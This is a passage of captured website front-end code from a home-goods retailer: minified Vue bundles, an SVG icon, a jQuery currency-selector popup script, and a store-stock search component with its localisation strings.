t(Gt)}}).$mount("#footer-mount-target")},52:function(t,e,n){"use strict";var s=n(1),i={name:"LinkTag",props:{href:{type:String,required:!1,default:"javascript:void(0);"},dataCy:{type:String,required:!1,default:"linkTag"}},methods:{getRelativeLinkWithSiteVersion:s.g}},a=n(0),r=Object(a.a)(i,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("a",{staticClass:"link-tag",attrs:{href:t.getRelativeLinkWithSiteVersion(t.href),"data-cy":t.dataCy},on:{click:function(e){return t.$emit("click")}}},[t._t("default")],2)}),[],!1,null,"1d34f3c5",null);e.a=r.exports}});

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/service-info-returns-v2
body_size: 266
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9062 4.54175H17.0312V1.41675" stroke="black" stroke-linecap="round"/>
<path d="M6.09375 17.4583L2.96875 17.4583L2.96875 20.5833" stroke="black" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19 11C19 15.9706 14.9706 20 10 20C7.52357 20 5.28076 18.9998 3.65347 17.3813L2.75949 17.8975C4.58086 19.8089 7.15133 21 10 21C15.5228 21 20 16.5228 20 11C20 10.0196 19.8589 9.07222 19.596 8.17695L18.7017 8.69327C18.8963 9.42946 19 10.2026 19 11ZM17.2405 4.10251L16.3465 4.61865C14.7192 3.00019 12.4764 2 10 2C5.02944 2 1 6.02944 1 11C1 11.7974 1.1037 12.5705 1.29834 13.3067L0.404034 13.8231C0.141076 12.9278 0 11.9804 0 11C0 5.47715 4.47715 1 10 1C12.8487 1 15.4191 2.19113 17.2405 4.10251Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/js/acc.currencyCountryPopup.js
body_size: 1629
content:
/*
 eslint-disable
 no-console,
 no-unused-vars,
 no-use-before-define
*/

/*
 globals
 $
*/

var $countrySelector;
var $currencyRadio;
var $currencySpan;
var $currencySpanBlock;
var $cancel;
var CurrencyUtil = {};
var PaymentImagesUtil = {};

$(document).ready(function () {
    var hasCurrencyLink = $('.currencyLink').length > 0;
    if (!hasCurrencyLink) {
        return false;
    }

    // ================================
    //  CurrencyCountry Modal Functionality
    // ================================

    // DOM references
    var $overlay = $('#currency-country-window-container');
    var $container = $overlay.children('#currency-country-window');
    var $content = $container.children('#pui-container');
    // DOM Fragments
    var $spinner = $('<img id="quick-spinner" src="//whitecompany.scene7.com/is/content/whitecompany/Icons/spinner.gif" >');
    // Functions
    var addSpinner = function () {
        $container.append($spinner).fadeIn('fast');
    };

    var removeSpinner = function () {
        $spinner.remove();
    };

    var getHTML = function (url) {
        $.ajax(url, {
            complete: function (data) {
                insertHTML(data.responseText);
            },
            type: 'POST',
            error: function (data, status) {
                console.error(status);
            }
        });
    };

    var insertHTML = function (html) {
        removeSpinner();
        $content.html(html);
        countryContent.initialize();
        PaymentImagesUtil.setInitialPaymentImage();
    };

    var closeModal = function () {
        $container.fadeOut(function () {
            $content.empty();
            $overlay.fadeOut('fast');
        });
    };

    var openCurrencyCountryPopup = function (href) {
        $overlay.show();
        addSpinner();
        getHTML(href);
    };

    // --------------
    // Event Bindings
    // --------------

    // On currencyCountry popup <a>
    $(document).on('click', 'a.currencyLink', function (e) {
        openCurrencyCountryPopup($(e.currentTarget).attr('data-link'));
        return false;
    });

    var modal = $('#Modal');
    var modalContent = $('.modal-box-content');

    modal.css('display', 'block');

    $(modal).on('click', function (event) {
        if (!$(event.target).closest(modalContent).length) {
            modal.css('display', 'none');
        }
    });

    $('.modal-close').on('click', function (event) {
        if (modal) {
            modal.css('display', 'none');
        }
    });

    // CurrencyCountryPopup Close
    $('.modal-close').on('click', closeModal);

    var countryContent = (function () {
        var createDOMReferences = function () {
            $currencySpan = $('#currencySpan');
            $countrySelector = $('#country-selector');
            $currencySpanBlock = $('#currencySpanBlock');
            $cancel = $('#Cancel');

            $cancel.on('click', closeModal);
        };
        var showHideCurrency = function (ev) {
            PaymentImagesUtil.refreshPaymentImage();
            var obj = $(ev.target)
                .find(':selected')
                .data('curr');
            CurrencyUtil.getCurrencyBlock(obj);
        };
        var initialize = function () {
            createDOMReferences();
            $('#country-selector')
                .on('change', showHideCurrency)
                .change();
        };
        return {
            initialize: initialize
        };
    }());

    if (modal) {
        modal.css('display', 'block');
        $(modal).on('click', function (event) {
            if (!$(event.target).closest(modalContent).length) {
                modal.css('display', 'none');
                modal.html('');
            }
        });
        $('.modal-close').on('click', function (event) {
            if (modal) {
                modal.css('display', 'none');
                modal.html('');
            }
        });
        countryContent.initialize();
    }
    return {};
});

$(document).on('click', '.ui-link.active', function (e) {
    $('.ui-loader').hide();
});


CurrencyUtil.getCurrencyBlock = function (item) {
    var radioSet = ' ';
    var twoCurrencies = false;
    if (item.indexOf('-') >= 0) {
        var currencies = item.split('-');
        $.each(currencies, function (i, currency) {
            radioSet += CurrencyUtil.splitCurrency(currency, twoCurrencies);
            twoCurrencies = true;
        });
        $currencySpan.html(radioSet);
    } else if (item.indexOf('and') >= 0) {
        radioSet = CurrencyUtil.splitCurrency(item, twoCurrencies);
        $currencySpan.html(radioSet);
    }
};

CurrencyUtil.splitCurrency = function (currencyString, twoCurrencies) {
    var label = '';

    if (currencyString.indexOf('and') >= 0) {
        var currencies = currencyString.split('and');
        label = (
            " <label for='currencyRadio' class='radio-container'><input type='hidden' name='code' value='"
            + currencies[1].trim()
            + "'/> "
            + currencies[0]
            + currencies[1]
            + '</label>'
        );
    }

    return label;
};

PaymentImagesUtil.showImage = function (isos, selectedCountry) {
    return !!(isos && isos.indexOf(selectedCountry) !== -1);
};

PaymentImagesUtil.showIdeal = function (selectedCountry) {
    var idealIsos = $('#ideal-payment').attr('data-iso');
    return PaymentImagesUtil.showImage(idealIsos, selectedCountry);
};

PaymentImagesUtil.getIsocodeSelected = function () {
    return $('#country-selector')
        .find(':selected')
        .val();
};

PaymentImagesUtil.toggleClass = function (id) {
    $('#' + id).toggleClass('hidden');
};

PaymentImagesUtil.notHiddenClass = function (id) {
    return !$('#' + id).hasClass('hidden');
};

PaymentImagesUtil.addHiddenClass = function (id) {
    if (PaymentImagesUtil.notHiddenClass(id)) {
        PaymentImagesUtil.toggleClass(id);
    }
};

PaymentImagesUtil.removeHiddenClass = function (id) {
    if (!PaymentImagesUtil.notHiddenClass(id)) {
        PaymentImagesUtil.toggleClass(id);
    }
};

PaymentImagesUtil.resetPaymentImagesToDefault = function () {
    if (PaymentImagesUtil.notHiddenClass('ideal-payment')) {
        PaymentImagesUtil.toggleClass('ideal-payment');
    }
    if (!PaymentImagesUtil.notHiddenClass('default-img-payment')) {
        PaymentImagesUtil.toggleClass('default-img-payment');
    }
    if (PaymentImagesUtil.notHiddenClass('all-payments')) {
        PaymentImagesUtil.toggleClass('all-payments');
    }
};

PaymentImagesUtil.dynamicImage = function (isoCode, paymentType, all) {
    if ($('#all-payments').attr('src') !== '/_ui/desktop/common/images/payment-logos-all.svg') {
        $('#all-payments').attr('src', '/_ui/desktop/common/images/payment-logos-all.svg');
    }
};

PaymentImagesUtil.setInitialPaymentImage = function () {
    var selectedCountry = PaymentImagesUtil.getIsocodeSelected();
    var isIdeal = PaymentImagesUtil.showIdeal(selectedCountry);
    if (isIdeal) {
        PaymentImagesUtil.removeHiddenClass('ideal-payment');
        PaymentImagesUtil.addHiddenClass('default-img-payment');
    }
};

PaymentImagesUtil.refreshPaymentImage = function () {
    PaymentImagesUtil.resetPaymentImagesToDefault();
    PaymentImagesUtil.setInitialPaymentImage();
};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/find-stock-in-store.js
body_size: 14485
content:
!function(t){function e(e){for(var r,i,a=e[0],c=e[1],l=e[2],d=0,S=[];d<a.length;d++)i=a[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&S.push(s[i][0]),s[i]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(t[r]=c[r]);for(u&&u(e);S.length;)S.shift()();return n.push.apply(n,l||[]),o()}function o(){for(var t,e=0;e<n.length;e++){for(var o=n[e],r=!0,a=1;a<o.length;a++){var c=o[a];0!==s[c]&&(r=!1)}r&&(n.splice(e--,1),t=i(i.s=o[0]))}return t}var r={},s={22:0},n=[];function i(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=r,i.d=function(t,e,o){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(o,r,function(e){return t[e]}.bind(null,r));return o},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="";var a=window.vueJsonpCallback=window.vueJsonpCallback||[],c=a.push.bind(a);a.push=e,a=a.slice();for(var l=0;l<a.length;l++)e(a[l]);var u=c;n.push([431,0,1,2,3,4,10]),o()}({14:function(t,e,o){window.ACC&&window.ACC.config?o.p="".concat(window.location.origin).concat(window.ACC.config.commonResourcePath,"/dist/"):o.p="".concat(window.location.origin,"/").concat(window.commonResourcePath,"/dist/")},236:function(t,e){t.exports="[data-uri]"},237:function(t,e){t.exports="[data-uri]"},238:function(t){t.exports=JSON.parse('{"en-US":{"ctaButton":{"label":"Find stock in store"},"findStockInStoreOverlay":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"error":"We\'re sorry, our find stock in store service is currently unavailable. Please try again later.","filters":{"noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 600\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 600\'>\'{address}\'</span>"},"footer":{"copy":"Please note, because stock levels can change quickly throughout the day in our stores, all stock levels are a guide"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"productDetails":{"color":"Colour: ","error":{"sizeAndTypeError":"Please select size and type to see stock in store","sizeError":"Please select a size to see stock in store","typeError":"Please select a type to see stock in store"},"selectSize":"Select size","selectType":"Select type"},"results":{"error":{"addressRequired":"Please enter a City, Town or Postcode to see stock in store","useLocation":"To use your location search, you must enable location services on your device"},"noResults":"No results for your search","noResultsLabel":"Unfortunately no stores could be found based on the location and search radius you selected.","viewMoreStore":"View More Stores"},"search":{"allStores":"All stores","currentLocation":"Current location","error":{"addressRequired":"Please enter a City, Town or Postcode to see stock in store","useLocation":"To use your location search, you must enable location services on your device"},"inputAddress":"Enter a City, Town or Postcode","searchButton":"Search","useLocation":"Use current location","withinMile":"Within {count} mile | Within {count} miles"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO"},"storeClosed":"Closed","title":"Find Stock in Store"}},"en-GB":{"ctaButton":{"label":"Find stock in store"},"findStockInStoreOverlay":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"error":"We\'re sorry, our find stock in store service is currently unavailable. Please try again later.","filters":{"noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 600\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 600\'>\'{address}\'</span>"},"footer":{"copy":"Please note, because stock levels can change quickly throughout the day in our stores, all stock levels are a guide"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"productDetails":{"color":"Colour: ","error":{"sizeAndTypeError":"Please select size and type to see stock in store","sizeError":"Please select a size to see stock in store","typeError":"Please select a type to see stock in store"},"selectSize":"Select size","selectType":"Select type"},"results":{"error":{"addressRequired":"Please enter a City, Town or Postcode to see stock in store","useLocation":"To use your location search, you must enable location services on your device"},"noResults":"No results for your search","noResultsLabel":"Unfortunately no stores could be found based on the location and search radius you selected.","viewMoreStore":"View More Stores"},"search":{"allStores":"All stores","currentLocation":"Current location","error":{"addressRequired":"Please enter a City, Town or Postcode to see stock in store","useLocation":"To use your location search, you must enable location services on your device"},"inputAddress":"Enter a City, Town or Postcode","searchButton":"Search","useLocation":"Use current location","withinMile":"Within {count} mile | Within {count} miles"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO & CONTACT"},"storeClosed":"Closed","title":"Find Stock in Store"}}}')},431:function(t,e,o){"use strict";o.r(e);o(14);var r=o(3),s=o(10),n=o(34),i=o(4),a=o.n(i),c=o(2),l=o(256),u=o(51),d=o(91),S={name:"FiltersSkeleton"},O=o(0);function _(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function T(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?_(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var I={name:"Filters",components:{FiltersSkeleton:Object(O.a)(S,(function(){var t=this.$createElement;this._self._c;return this._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"filters-skeleton"},[e("div",{staticClass:"filters-skeleton__item filters-skeleton__item--one"})])}],!1,null,"54133290",null).exports},computed:T(T({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_hideGlobalSkeleton","FINDSTOCKINSTORE_searchQuery","FINDSTOCKINSTORE_searchResults","FINDSTOCKINSTORE_searchTriggered","FINDSTOCKINSTORE_showStores","FINDSTOCKINSTORE_showStoresWithStock"])),{},{displayFilters:function(){return this.FINDSTOCKINSTORE_hideGlobalSkeleton&&!this.FINDSTOCKINSTORE_searchTriggered&&this.FINDSTOCKINSTORE_searchResults.length},displaySkeleton:function(){return!this.FINDSTOCKINSTORE_hideGlobalSkeleton||this.FINDSTOCKINSTORE_searchTriggered},showOnlyWithStock:{set:function(t){this.FINDSTOCKINSTORE_toggleStoresWithStock(t)},get:function(){return this.FINDSTOCKINSTORE_showStoresWithStock}}}),methods:T({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_toggleStoresWithStock"]))},p=Object(O.a)(I,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",[t.displayFilters?o("div",{staticClass:"filters"},[o("div",{staticClass:"filters__toggle filters__spaced"},[o("span",[t._v(" "+t._s(t.$t("findStockInStoreOverlay.filters.showOnlyWithStock"))+" ")]),t._v(" "),o("label",{staticClass:"filters__toggle--switch"},[o("input",{directives:[{name:"model",rawName:"v-model",value:t.showOnlyWithStock,expression:"showOnlyWithStock"}],attrs:{type:"checkbox"},domProps:{checked:Array.isArray(t.showOnlyWithStock)?t._i(t.showOnlyWithStock,null)>-1:t.showOnlyWithStock},on:{change:function(e){var o=t.showOnlyWithStock,r=e.target,s=!!r.checked;if(Array.isArray(o)){var n=t._i(o,null);r.checked?n<0&&(t.showOnlyWithStock=o.concat([null])):n>-1&&(t.showOnlyWithStock=o.slice(0,n).concat(o.slice(n+1)))}else t.showOnlyWithStock=s}}}),t._v(" "),o("div",{staticClass:"filters__toggle--slider"})])]),t._v(" "),t.showOnlyWithStock&&t.FINDSTOCKINSTORE_showStores.length>0?o("div",{staticClass:"filters__spaced",domProps:{innerHTML:t._s(t.$t("findStockInStoreOverlay.filters.showingResultsWithStock",{stores:t.FINDSTOCKINSTORE_showStores.length,address:t.FINDSTOCKINSTORE_searchQuery?t.FINDSTOCKINSTORE_searchQuery:"your current location"}))}}):t._e(),t._v(" "),t.showOnlyWithStock?t._e():o("div",{staticClass:"filters__spaced",domProps:{innerHTML:t._s(t.$t("findStockInStoreOverlay.filters.showingResultsWithoutStock",{stores:t.FINDSTOCKINSTORE_showStores.length,address:t.FINDSTOCKINSTORE_searchQuery?t.FINDSTOCKINSTORE_searchQuery:"your current location"}))}})]):t._e(),t._v(" "),t.displaySkeleton?o("div",[o("FiltersSkeleton")],1):t._e()])}),[],!1,null,"817e5f3e",null).exports,h=o(19),N=o.n(h),f=o(31),E=o.n(f),v=o(6),C=o(15),D={name:"ProductDetailsSkeleton"},g=Object(O.a)(D,(function(){var t=this.$createElement;this._self._c;return this._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"location-search-skeleton"},[e("div",{staticClass:"location-search-skeleton__input--label"}),this._v(" "),e("div",{staticClass:"location-search-skeleton__input"}),this._v(" "),e("div",{staticClass:"location-search-skeleton__ctas"},[e("div",{staticClass:"location-search-skeleton__ctas--item location-search-skeleton__ctas--range"}),this._v(" "),e("div",{staticClass:"location-search-skeleton__ctas--item"})])])}],!1,null,"1576ab5c",null).exports;function w(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function R(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?w(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var y={name:"LocationSearch",components:{BaseButton:v.default,Icon:u.default,InputField:C.a,LocationSearchSkeleton:g},data:function(){return{isShowSearchLocationIcon:!0,range:600,ranges:[1,2,10,25,50,75,600]}},computed:R(R({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_address","FINDSTOCKINSTORE_hideGlobalSkeleton","FINDSTOCKINSTORE_isLocationUsed","FINDSTOCKINSTORE_isProductValid","FINDSTOCKINSTORE_productData","FINDSTOCKINSTORE_searchQuery","FINDSTOCKINSTORE_showUseLocationError","FINDSTOCKINSTORE_showLocationErrors"])),{},{address:{set:function(t){this.FINDSTOCKINSTORE_setAddress(t),t.trim()?(this.FINDSTOCKINSTORE_setShowLocationErrors(!1),this.FINDSTOCKINSTORE_updateShowUseLocationError(!1),this.isShowSearchLocationIcon=!1):(this.FINDSTOCKINSTORE_setShowLocationErrors(!0),this.isShowSearchLocationIcon=!0,this.FINDSTOCKINSTORE_updateCurrentLocation(!1))},get:function(){return this.FINDSTOCKINSTORE_address}},google:n.gmapApi,isShowInputError:function(){return this.FINDSTOCKINSTORE_showUseLocationError||this.FINDSTOCKINSTORE_showLocationErrors},isLocationValid:function(){return this.address.length||this.FINDSTOCKINSTORE_isLocationUsed},isAllValid:function(){return this.FINDSTOCKINSTORE_isProductValid&&this.isLocationValid&&!this.FINDSTOCKINSTORE_showLocationErrors}}),watch:{FINDSTOCKINSTORE_isLocationUsed:function(t){t&&(this.address=this.$t("findStockInStoreOverlay.search.currentLocation"))},FINDSTOCKINSTORE_showUseLocationError:function(t){t&&this.$refs.searchInput.$refs.input.focus()}},created:function(){this.FINDSTOCKINSTORE_checkLocationPermission()},mounted:function(){void 0!==this.address&&this.FINDSTOCKINSTORE_searchQuery&&(this.address=this.FINDSTOCKINSTORE_searchQuery),void 0!==this.address&&this.FINDSTOCKINSTORE_isLocationUsed&&(this.address=this.$t("findStockInStoreOverlay.search.currentLocation"))},methods:R(R({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_checkLocationPermission","FINDSTOCKINSTORE_clearSearchResults","FINDSTOCKINSTORE_getUserLocation","FINDSTOCKINSTORE_searchStores","FINDSTOCKINSTORE_setAddress","FINDSTOCKINSTORE_updateCurrentLocation","FINDSTOCKINSTORE_updateShowUseLocationError","FINDSTOCKINSTORE_setShowProductErrors","FINDSTOCKINSTORE_setShowLocationErrors"])),{},{search:function(){var t=this;return E()(N.a.mark((function e(){var o,r,s;return N.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.FINDSTOCKINSTORE_isProductValid||t.FINDSTOCKINSTORE_setShowProductErrors(!0),t.isLocationValid||t.FINDSTOCKINSTORE_setShowLocationErrors(!0),t.isAllValid){e.next=5;break}return t.FINDSTOCKINSTORE_clearSearchResults(),e.abrupt("return");case 5:return e.next=7,t.FINDSTOCKINSTORE_searchStores({searchParams:{address:t.FINDSTOCKINSTORE_isLocationUsed?void 0:t.address,range:t.range,searchRegion:"uk"},googleData:{google:t.google,unitSystem:null===(o=t.google)||void 0===o?void 0:null===(r=o.maps)||void 0===r?void 0:null===(s=r.UnitSystem)||void 0===s?void 0:s.IMPERIAL,isMetricUnit:!1},useLocation:t.FINDSTOCKINSTORE_isLocationUsed});case 7:case"end":return e.stop()}}),e)})))()},onSearchInputBlur:function(){this.isLocationValid&&!this.FINDSTOCKINSTORE_showLocationErrors&&(this.FINDSTOCKINSTORE_setShowLocationErrors(!1),this.FINDSTOCKINSTORE_updateShowUseLocationError(!1))},onSearchInputFocus:function(){this.isLocationValid&&!this.FINDSTOCKINSTORE_showLocationErrors&&this.FINDSTOCKINSTORE_setShowLocationErrors(!1)},onSearchInputKeyPress:function(){this.FINDSTOCKINSTORE_updateShowUseLocationError(!1),this.FINDSTOCKINSTORE_isLocationUsed&&this.unuseLocation()},unuseLocation:function(){this.FINDSTOCKINSTORE_updateCurrentLocation(!1),this.address=""},useLocation:function(){this.FINDSTOCKINSTORE_setShowLocationErrors(!1),this.FINDSTOCKINSTORE_getUserLocation()}})},m=Object(O.a)(y,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",[t.FINDSTOCKINSTORE_hideGlobalSkeleton?t._e():[o("LocationSearchSkeleton")],t._v(" "),t.FINDSTOCKINSTORE_hideGlobalSkeleton&&t.FINDSTOCKINSTORE_productData?[o("div",{staticClass:"location-search"},[o("div",{staticClass:"location-search__input--label"},[t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.search.inputAddress"))+"\n            ")]),t._v(" "),o("InputField",{ref:"searchInput",staticClass:"location-search__input",class:{"location-search__input--error":t.isShowInputError},attrs:{"has-error":t.FINDSTOCKINSTORE_showLocationErrors},on:{focus:t.onSearchInputFocus,blur:t.onSearchInputBlur,keypress:[t.onSearchInputKeyPress,function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.search(e)}],input:t.onSearchInputKeyPress},model:{value:t.address,callback:function(e){t.address=e},expression:"address"}},[o("template",{slot:"prepend"},[t.isShowSearchLocationIcon&&!t.FINDSTOCKINSTORE_isLocationUsed?o("Icon",{staticClass:"location-search__input--icon",attrs:{size:24},on:{click:t.useLocation}},[o("img",{attrs:{src:"https://white.a.bigcontent.io/v1/static/target"}})]):t._e()],1)],2),t._v(" "),t.isShowInputError?o("div",{staticClass:"location-search__input--error-message"},[t.FINDSTOCKINSTORE_showLocationErrors?[t._v("\n                    "+t._s(t.$t("findStockInStoreOverlay.search.error.addressRequired"))+"\n                ")]:t.FINDSTOCKINSTORE_showUseLocationError?[t._v("\n                    "+t._s(t.$t("findStockInStoreOverlay.search.error.useLocation"))+"\n                ")]:t._e()],2):t._e(),t._v(" "),o("div",{staticClass:"location-search__ctas"},[o("select",{directives:[{name:"model",rawName:"v-model",value:t.range,expression:"range"}],staticClass:"location-search__ctas--item location-search__ctas--range",attrs:{id:"rangeDropdownSelection",name:"rangeDropdownSelection"},on:{change:function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.range=e.target.multiple?o:o[0]}}},t._l(t.ranges,(function(e,r){return o("option",{key:r,domProps:{value:e}},[600===e?[t._v("\n                            "+t._s(t.$t("findStockInStoreOverlay.search.allStores"))+"\n                        ")]:[t._v("\n                            "+t._s(t.$tc("findStockInStoreOverlay.search.withinMile",e))+"\n                        ")]],2)})),0),t._v(" "),o("BaseButton",{staticClass:"location-search__ctas--item",on:{click:function(e){return t.search()}}},[t._v("\n                    "+t._s(t.$t("findStockInStoreOverlay.search.searchButton"))+"\n                ")])],1)],1)]:t._e()],2)}),[],!1,null,"d204c584",null).exports,b=o(22),k=o.n(b),F=o(35),K=o(74),A=o(236),L=o.n(A),P=o(237),M=o.n(P),U={url:L.a,scaledSize:{width:34,height:41},origin:{x:0,y:0},anchor:{x:15,y:48},labelOrigin:{x:17,y:16}},j=Object.assign({},U),x=Object.assign({},U,{url:M.a}),W=o(11),z={name:"Address",components:{TextButton:W.a},props:{address:{type:Object,required:!0},position:{type:Object,required:!0}}},B=Object(O.a)(z,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.address||t.position?o("div",{staticClass:"address"},[t.address.line1?o("span",{domProps:{innerHTML:t._s(t.address.line1)}}):t._e(),t._v(" "),t.address.line2?o("span",{domProps:{innerHTML:t._s(t.address.line2)}}):t._e(),t._v(" "),t.address.town||t.address.country&&t.address.country.name?o("div",[t.address.town?o("span",[t._v(t._s(t.address.town)+",")]):t._e(),t._v(" "),t.address.country&&t.address.country.name?o("span",[t._v(t._s(t.address.country.name)+",")]):t._e(),t._v(" "),t.address.postalCode?o("span",[t._v(t._s(t.address.postalCode))]):t._e()]):t._e(),t._v(" "),t.address.phone?o("div",{staticClass:"address__spaced"},[o("TextButton",{staticClass:"address__phone",attrs:{href:"tel:"+t.address.phone}},[t._v("\n            "+t._s(t.$t("findStockInStoreOverlay.address.phone"))+"\n            "+t._s(t.address.phone)+"\n        ")])],1):t._e(),t._v(" "),t.position?o("div",{staticClass:"address__spaced"},[o("TextButton",{staticClass:"address__map-link",attrs:{href:"https://www.google.com/maps/dir//"+t.position.lat+","+t.position.lng,target:"_blank"}},[t._v("\n            "+t._s(t.$t("findStockInStoreOverlay.address.maps"))+"\n        ")])],1):t._e()]):t._e()}),[],!1,null,"5b4cd306",null).exports,V={name:"OpeningList",props:{weekDayOpeningList:{type:Array,required:!0}}},G=Object(O.a)(V,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"opening-list"},[o("div",{staticClass:"opening-list__title"},[t._v("\n        "+t._s(t.$t("findStockInStoreOverlay.openingHours.title"))+"\n    ")]),t._v(" "),o("ul",{staticClass:"opening-list__list"},t._l(t.weekDayOpeningList,(function(e,r){return o("li",{key:r,staticClass:"opening-list__list-item"},[o("span",[t._v(t._s(t.$t("findStockInStoreOverlay.openingHours")[e.weekDay]))]),t._v(" "),e.closed?o("span",[t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.storeClosed"))+"\n            ")]):o("span",[t._v("\n                "+t._s(e.openingTime.formattedHour)+" - "+t._s(e.closingTime.formattedHour)+"\n            ")])])})),0)])}),[],!1,null,"5a0d2166",null).exports,$={name:"StoreContact",components:{BaseButton:v.default},props:{address:{type:Object,required:!0}},methods:{formatPhoneNumber:function(t){return t.replace(/[^\d]/g,"")}}},Z=Object(O.a)($,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"store-contact"},[o("h4",{staticClass:"store-contact__title"},[t._v(t._s(t.$t("findStockInStoreOverlay.address.contactTitle")))]),t._v(" "),t.address.phone?o("BaseButton",{staticClass:"store-contact__call",attrs:{variant:"outline",href:"tel:"+t.address.phone}},[t._v("\n        "+t._s(t.$t("findStockInStoreOverlay.address.contactCall"))+"\n    ")]):t._e(),t._v(" "),o("BaseButton",{staticClass:"store-contact__whatsapp",attrs:{variant:"outline",href:"https://wa.me/"+t.formatPhoneNumber(t.address.phone2)}},[t._v("\n        "+t._s(t.$t("findStockInStoreOverlay.address.contactWhatsapp"))+"\n    ")])],1)}),[],!1,null,"9d25e878",null).exports,H={name:"StoreMarker",props:{markerIndex:{type:Number,required:!0},markerActive:{type:Boolean,required:!0}},computed:{getMarkerLabel:function(){return(this.markerIndex+1).toString()}}},Q=Object(O.a)(H,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"marker"},[e("span",{staticClass:"marker__label"},[this._v(this._s(this.getMarkerLabel))]),this._v(" "),e("div",{staticClass:"marker__image",class:{"marker__image--active":this.markerActive}})])}),[],!1,null,"7264d9c1",null).exports;function Y(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var 